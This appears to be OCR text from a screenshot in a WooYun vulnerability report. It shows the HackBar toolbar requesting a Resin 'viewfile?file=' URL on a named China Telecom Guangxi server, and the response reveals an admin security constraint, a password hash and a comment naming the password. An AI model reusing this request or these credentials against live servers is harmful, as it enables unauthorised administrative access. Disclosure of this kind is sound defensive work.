 index.xtp
cs.gx.189.cn/resin-doc/examples/ioc-periodictask/viewfile?file=index.xtp
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://cs.gx.189.cn/resin-doc/examples/ioc-periodictask/viewfile?file=index.xtp
Split URL
Execute
Enable Post data Enable Referrer
<security-constraint>
<web-resource-collection>
<web-resource-name>Admin</web-resource-name>
<url-pattern>/admin/*</url-pattern>
</web-resource-collection>
<auth-constraint>
<role-name>admin</role-name>
</auth-constraint>
</security-constraint>
<authenticator uri="xml:">
<init>
<!-- user 'admin' with password 'excellent' is in admin role -->
<user>admin:FKT/gZPYJ5TIA5uA434mgA==:admin</user>
</init>
</authenticator>
</web-app>
</example>
</s2>
</s1>
www.wooyun.org